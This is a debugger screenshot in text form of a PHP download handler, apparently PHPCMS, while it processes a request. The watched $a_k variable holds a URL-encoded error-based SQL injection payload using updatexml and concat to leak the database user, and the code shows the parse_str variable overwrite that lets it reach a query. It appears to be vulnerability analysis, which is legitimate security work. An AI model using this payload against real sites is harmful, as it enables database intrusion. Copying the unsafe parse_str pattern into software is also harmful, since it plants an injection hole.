 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"%26id=%27andupdatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao","filename
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"%26id=%27andupdatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao","filename":""}"
18 if(isset($i)) $i = $id = intval($i);
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1;
23 $MODEL = getcache('model','commons');
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $this: {db => content_model}[1]
25 $this->db->table_name = $tablename.'_data';
26 $rs = $this->db->get_one(array('id'=>$id));
27 $siteids = getcache('category_content','commons');
28 $siteid = $siteids[$catid];
29 $CATEGORYS = getcache('category_content_'.$siteid,'commons');
30
down › init()
Variables
Watches
$a_k = "{"aid":1,"src":"%26id=%27andupdatexml%281%2Cconcat%281%2C%28user
$id = Cannot evaluate expression
$this = {down} [1]